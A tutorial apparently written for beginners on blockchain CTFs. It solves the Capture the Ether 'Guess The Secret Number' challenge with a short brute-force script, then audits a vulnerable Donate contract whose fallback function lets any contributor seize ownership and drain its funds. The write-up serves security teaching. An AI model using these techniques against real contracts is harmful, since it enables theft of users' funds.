32 min to read
Blockchain-Security
Created by: 0xFlash

Quick Intro
this tutorial is one from upcoming tutorials for teaching how to get started in blockchain ctfs and teaching about security blockchain development.Prefer if you have some prerequisites about blockchain development solidity, deployment , remixIDE , truffle …etc , but I will explain each step in more details.
So lets get started with the first challenge on Capture the ether ctf plaform.
(Guess The Secret Number 300 Points)
Putting the answer in the code makes things a little too easy.
This time I’ve only stored the hash of the number. Good luck reversing a cryptographic hash!

pragma solidity ^0.4.21;

contract GuessTheSecretNumberChallenge {
    bytes32 answerHash = 0xdb81b4d58595fbbbb592d3661a34cdca14d7ab379441400cbfa1b78bc447c365;

    function GuessTheSecretNumberChallenge() public payable {
        require(msg.value == 1 ether);
    }

    function isComplete() public view returns (bool) {
        return address(this).balance == 0;
    }

    function guess(uint8 n) public payable {
        require(msg.value == 1 ether);

        if (keccak256(n) == answerHash) {
            msg.sender.transfer(2 ether);
        }
    }
}
the contract rewards 2 ether who can guess the correct number which can be passed to guess function. lets analyze contract code line by line
pramga solidity ^0.4.21;
The pragma keyword is used to enable certain compiler features or checks for smart contract.
A source file with the line above does not compile with a compiler earlier than version 0.4.21.
contract GuessTheSecretNumberChallenge {
    bytes32 answerHash = 0xdb81b4d58595fbbbb592d3661a34cdca14d7ab379441400cbfa1b78bc447c365;

    function GuessTheSecretNumberChallenge() public payable {
        require(msg.value == 1 ether);
    }

    function isComplete() public view returns (bool) {
        return address(this).balance == 0;
    }
we have local variable answerHash type bytes32 that we need to know its value so we can get the correct answer bytes32: is a fixed array that can take only 32 bytes length.
then function with the same name of contract is constructor function After the constructor has executed, the final code of the contract is deployed to the blockchain. This code includes all public and external functions and all functions that are reachable from there through function calls. The deployed code does not include the constructor code or internal functions only called from the constructor. constructor function can be used also with constructor keyword. here the constructor function is deploying the smart contract with 1 ether
payable keyword allows function to receive ether when it called as state.
isComplete function is only check the current contract balance if is drained to zero or not.
    function guess(uint8 n) public payable {
        require(msg.value == 1 ether);

        if (keccak256(n) == answerHash) {
            msg.sender.transfer(2 ether);
        }
    }

guess function takes the guessing number in uint8 Unsigned Integers of 8 bits. A uint8 data type contains all whole numbers from 0 to 255. As with all unsigned numbers, the values must be non-negative. .it can only executed with ether due to payable keyword as I mentioned before. once it takes the number .then passing it to Keccak256 function and compare the output result with with answer hash value. then if the guessing number is correct then contract will reward you with two ether.
what is Keccak256?
Keccak as a hashing function. In most context specifically Keccak-256 is used, providing 32-byte hashes.
Keccak is the leading hashing function, designed by non-NSA designers
Keccak is used for:
random number generator
block hashing
transaction hashing
and so on
we can’t reverse the answer hash as we know that hashing function it one-way function. so we only can brute-force on given values and try to find out which of them its hash match our target hash we want to know it value.
the flaw is exist function guess , the function is use uint8 unsigned integers that implies that there are only 256 possible inputs, somewhere between 0 and 255. so it will be much easier if we brute-force the guessing number.
steps for solving
-1 we need a wallet to store and manage our ethers that we need to use in our transactions operations -2 code editor that will have store our smart contract logic and let us can interact easily with the smart contract -3 writing brute-force script on guessing number -4 request some ethers so we can transact on blockchain network
tools we will use
Meta Mask: MetaMask is an Ethereum wallet that lets you connect to the Ethereum blockchain.
It is a web wallet which has several extensions for different browsers
Of course, being an Ethereum wallet means you can use it for managing, transferring, receiving your Ethers but also can use this wallet to interact with thousands of ERC20 tokens that thrive on the Ethereum blockchain. MetaMask also allows you to access the world of the decentralized web by letting you use several Ethereum DApps through it.
RemixIDE: is a browser-based compiler and IDE that enables users to build Ethereum contracts with Solidity language and to debug transactions
CodeEditor: I prefer to use online code editor for writing the brute-force script it much easy and fast
After installing meta mask extension and signup account for use. we need some ethers so we can affored our transactions fees but first we need to connect to Ropsten Test Network.
Ropsten Test Network known as “Ethereum Testnet”, are as the name implies, a testing network that runs the same protocol as Ethereum does and is used to testing purposes before deploying on the main network (Mainnet)
we can request many ether from for testing purpose from https://faucet.metamask.io/.

after request enough ethers so we can deploy the contract and start interact with it.



now the Challenge contract deployed at address: 0x45B98F1745C072111344Ed95f8d6084093eb80Fd with balance amount 1 ether
you can view transaction details on Etherscan.
now we want to start interact with the deployed contract we can do this with RemixIDE editor so we can compile load the contract compile it and deploying within loading contract from it address.
let’s compile it first
then deploy it from provied given address and choose enviroment to injected web3 so let metamask to connected to remix.

now we can execute smart contract functions and get our results. but first of all we need to indentfy the correct guessing number before feeding it to guess function.

so we will write a tiny brute-force script to check all possiblites values from 0 to 255 and hashing each value with Keccak256 hashing function
then comparing the output hash with one we target.
we will use web3.js library as it has sha3 hash function which is alias for Keccak256.
exploit
const web3 = require('web3');
const hash = "0xdb81b4d58595fbbbb592d3661a34cdca14d7ab379441400cbfa1b78bc447c365";

for (let i = 0 ; i < 256 ; i++) {
  if(web3.utils.sha3(web3.utils.toHex(i) , {encoding: "hex"}) == hash) {
    console.log(`your correct number is ${i}`)
  }
}
now the script is telling us after brute-forcing that the correct number is 170
so now we know what is the correct number to pass to guess function all we have to do now is to execute it with 1 ether
    function guess(uint8 n) public payable {
        require(msg.value == 1 ether);

        if (keccak256(n) == answerHash) {
            msg.sender.transfer(2 ether);
        }
    }
require(msg.value == 1 ether) we must to set the transaction value with gas estimation enough so we can run it successfully.

first I should note the contract was deployed with 1 ether and when run guess function its payable function so the contract receive another 1 ether and it balance become 2 ether. if the guessing number is true then we will reward with two ether and the contract balance will become 0 then we will check if we are pwn it or not when we run iscompleted function and return to us true.
That’s all about this challenge.
lets go to another section from writeup and it will be audting vulnerable smart contract and try to exploit it.
Auditing Contract
If you’ve been following the crypto currencies world l enough you’ve probably heard of one or many smart contract attacks, attacks which have resulted in the theft of cryptoassets worth tens of millions of dollars. The most notable attack remains the Decentralized Autonomous Organization (DAO). While most have heard of these attacks, few truly understand what went wrong, how it went wrong, and how to avoid making the same mistake twice.
Smart contracts are dynamic, complex, and incredibly powerful. While their potential is unimaginable, its unlikely they’ll become attack-proof overnight. That said, it’s imperative for the future of crypto that we all learn from prior mistakes and grow together. Although the DAO is a thing of the past, it remains a great example of susceptible smart contract attacks that developers, investors, and community members should familiarize themselves with.
pragma solidity >=0.4.17 <0.7.0;


import 'contracts/math/SafeMath.sol';

contract Donate {

  using SafeMath for uint256;
  mapping(address => uint) public contributions;
  address  public owner;

  constructor() public {
    owner = msg.sender;
    contributions[msg.sender] = 1000 * (1 ether);
  }

  modifier onlyOwner {
        require(
            msg.sender == owner,
            "caller is not the owner"
        );
        _;
    }

  function contribute() public payable {
    require(msg.value < 0.001 ether);
    contributions[msg.sender] += msg.value;
    if(contributions[msg.sender] > contributions[owner]) {
      owner = msg.sender;
    }
  }

  function getContribution() public view returns (uint) {
    return contributions[msg.sender];
  }

  function withdraw() public onlyOwner {
    owner.transfer(address(this).balance);
  }

  function() payable external {
    require(msg.value > 0 && contributions[msg.sender] > 0);
    owner = msg.sender;
  }
}
Static analysis
pragma solidity >=0.4.17 <0.7.0;
now you are used to this line it is about declare the version of solidity compiler required to compile the contract’s source code
import 'contracts/math/SafeMath.sol';
Not so much to say about this line for now. It imports an existing contract called SafeMath.sol to be used later as a base contract for the Donate contract (contracts can inherit from others).
contract Donate {}
declaring contract we can declare contract with other method like contract Donate is blabla {} this way of daclaring is so similar to class programming concept a donate contract can inherit functions and attributes from blabla contract.
mapping(address => uint) public contributions;
mapping its like a hash table that associates each address in it with uint number.
Syntax of (_KeyType =>_ValueType) defines the mapping types.
The _KeyType can be any elementary type (plus bytes and string). However, contract types, enums, mappings, structs, and any array type apart are not permitted.
_ValueType accepts any type, mappings as well.
if you more interested in mapping type you can refer to to this website https://www.bitdegree.org/learn/solidity-types.
The keyword public automatically creates a getter function for the variable.
Next we find a pretty special function. The contract’s constructor.
In the Ethereum and Solidity world, a contract’s constructor is called when the contract is deployed to the network. That means that the constructor is called just once. In Donate’s case, by checking at its constructor function, it can be seen that an initial contribution of 1000 ETH from the owner is stored in the contributions mapping when the contract is deployed.
The keyword msg.sender references the caller of the function.
constructor() public {
    owner = msg.sender;
    // initial contribution from owner
    contributions[msg.sender] = 1000 * (1 ether);
}```


```javascript
  modifier onlyOwner {
        require(
            msg.sender == owner,
            "caller is not the owner"
        );
        _;
    }
here is a modifier function To change the way functions work, you can use Solidity modifiers. By using them, you can set a condition to check before the function execution. you can assume them that are middelware functions use them to run under specific conditions it is very useful when you put them to act like access control on functions you want to define who can only execute it and how it behavior under some rules.
here is this modifier is only check who is calling the function whether he is has owner privilege or not once the condition is met the user premitted to execute the function which use this modifire otherwise it will revet the whole transaction.
  function contribute() public payable {
    require(msg.value < 0.001 ether);
    contributions[msg.sender] += msg.value;
    if(contributions[msg.sender] > contributions[owner]) {
      owner = msg.sender;
    }
  }
here is contribute function it payable function This keyword is used in all of those functions that are allowed to receive ether when they are called. The ether they receive is stored in the contract’s balance (automatically), and the amount received can be referenced using the msg.value global variable. Bear in mind that this value is in Wei units, not Ether. it check whether the msg.value is less than 0.001 ether
msg.value refer to the amout of ether you spend in order to make transaction. public keyword. In Solidity, there are four different levels of visibility for functions. As a thorough description of each of them (public, external, internal, private) can be found in the docs for visibility and getters, let’s just state that because of the public modifier, the contribute function can be called, basically, from everywhere (inside and outside the contract where it is defined).
once checking get passed it look up for user who want to contribute within contribution mapping and update his balance with a amount he contributed. then it check between how much contribution between the caller function and owner of contract if the caller have much contribution he will be ownership the contract fair enough :D.
  function getContribution() public view returns (uint) {
    return contributions[msg.sender];
  }
function getContribution is only get your current contributions in contract.
  function withdraw() public onlyOwner {
    owner.transfer(address(this).balance);
  }
and here is my lovely function you don’t know how much this function can change your life the contract is filled with 1000 ether and if you owner the contract you can execute this function and transfer those 1000 ether to you account with this amount of money you can travel , subscribe to netflix , buy all books you need , learning new things and built your own apartment and believe me the money will not run out yet :D:D:D but only owner who can benefits from this money
  function() payable external {
    require(msg.value > 0 && contributions[msg.sender] > 0);
    owner = msg.sender;
  }
here is a anonymes function it check msg.value if it greater than 0 and if contribition of caller is greater than 0 then its make you owner but what that ~!!!!!!!!!!!!!!!!!!!!!!!!!!!.
fallback function
anonymes function in blockchain and solidity world is called fallback function , fallback function it can be run if there is a transaction is running without matching function in the caller contract .This function cannot have arguments, cannot return anything and must have external visibility. It is executed on a call to the contract if none of the other functions match the given function signature.
you can think of fallback function is a backup function that get executed when contract don’t know what to do.
conclusion
we have contract which store 1000 ether in its balance , only owner or deployer of contract have the privilege to conduct of money stored on that contract. it premit to you contribute some ether and can premit you calim the ownership of owner if you have much contributions than owner have.
PWN Contract
contribute function its only premit you to contribute with little amout of ether and check your contribution against owner contribution which is 1000 ether , so you have to spend many of years trying to contribute in order to own the contract maybe when you have 70 or 80 years old your dreams will be accomplished that’s so fair :D :D.
but there is another way we can ownership this contract and make our dreams come ture in blink of eye -_* :D .
we have fallback function lets be owner if we only execute it with value greater than 0 and have contribution greater than 0.
so we can make a contribution greater than 0 and then run the fallback function with value greater than 0 .then we should be owner of contract
and can run trasfer function and steal all money from contract :D ¯\_(ツ)_/¯ .
Dynamic Analysis (Deploying your first smart contract)
we need to setup our dev environment with necessary tools so we can deploy contract in our test envionment play with it and try our exploit in it.
we gonna need Truffle framework , ganache-cli , web3.js lib.
Truffle Framcework
Truffle is a development environment, testing framework and asset pipeline for Ethereum, aiming to make life as an Ethereum developer easier. With Truffle, you get:

Built-in smart contract compilation, linking, deployment and binary management.
Automated contract testing with Mocha and Chai.
Configurable build pipeline with support for custom build processes.
Scriptable deployment & migrations framework.
Network management for deploying to many public & private networks.
Interactive console for direct contract communication.
Instant rebuilding of assets during development.
External script runner that executes scripts within a Truffle environment.
ganache-cli
is client tool which can interact with ganache-server , a ganache-server is a personal blockchain for Ethereum development you can use to deploy contracts, develop your applications, and run tests. or you can assume it as it creates a virtual Ethereum blockchain, and it generates some fake accounts that we will use during development a simulation of blockchain network.
web3.js
web3.js is a collection of libraries which allow you to interact with a local or remote ethereum node, using a HTTP or IPC connection.
installation
npm i truffle -g
npm i ganache-cli -g
after installing , go to your desire directory and follow those commands
mkdir yourFolder
cd    yourFolder
npm   truffle init
Truffle will then create several folders and files. In the base dir, you’ll find truffle.js and truffle-config.js. These are the configuration files for Truffle.
Inside truffle-config.js, you can tell Truffle where is/are the blockchain(s) you want to use. As ours we’ll be a local blockchain (the one ganache-cli runs), the truffle-config.js looks like this:
/* truffle-config.js */
module.exports = {
    networks: {
        development: {
            host: "127.0.0.1",
            port: 8545, // Where ganache-cli listens (8545 is default)
            network_id: "*" // Matches any network id
        }
    }
};

then start ganache ganahce-cli in your terminal. By Default ganahce will generate 10 fake accounts for testing and each account has 100 ether
also ganache will listen on port 8545 you can specifiy your port from this command ganache-cli --port <port-number>
once ganahce is running successfully you will see the generated accounts with gas limit and their public and private keys.
